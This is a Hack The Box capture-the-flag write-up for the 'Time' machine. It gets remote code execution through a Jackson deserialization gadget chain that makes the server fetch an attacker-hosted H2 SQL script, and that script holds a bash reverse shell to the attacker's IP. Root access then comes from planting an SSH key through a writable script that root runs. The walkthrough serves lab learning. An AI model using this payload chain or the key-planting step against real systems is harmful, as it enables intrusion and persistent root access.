Time Writeup [HTB]
Time is a Linux based machine that was active since October 24th of 2020 to April 4th of 2021, on this machine we will exploit a vulnerability on Java jackson to get SSRF and ultimate RCE, then we will see that a script that we own is ran by root every x seconds, so we add our ssh public key to root’s authorized keys and access as root.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.214
nmap -sC -sV -p 22,80, -Pn -o scan.txt 10.10.10.214
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are only two ports open, ssh and a webpage, let’s check it.
The site says “Online JSON beautifier & validator”, the validator function says “beta!” so let’s put a random json text, {"two":"two"}, we get a message: Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
Gaining Access
We see that the error is on fasterxml.jackson, after searching for a while we can find a blog that explains some CVEs on jackson, and here another one that explains how to exploit the vulnerability, so first we create a file called inject.sql with the next content:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.205/54321 0>&1')
We start a http server on port 8000, then we send the next chain on the Validate function: ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.205:8000/inject.sql'"}]

With that we get a shell in the machine and get access to user.txt
Privilege Escalation
We upload pspy to the machine to see what is running in the machine, after a short time we see that “/usr/bin/timer_backup.sh” is being ran every x seconds by root.

We check that file, and we see that we own it, if we spawn a reverse shell it gets killed after a short time, so let’s generate a ssh key, ssh-keygen -C root@htb.com, and make that file add our public key to the authorized keys of root, to do that we run echo 'echo "<public key>" >> /root/.ssh/authorized_keys' >> /usr/bin/timer_backup.sh, when the file is executed we can connect through ssh as root to the machine with the private key.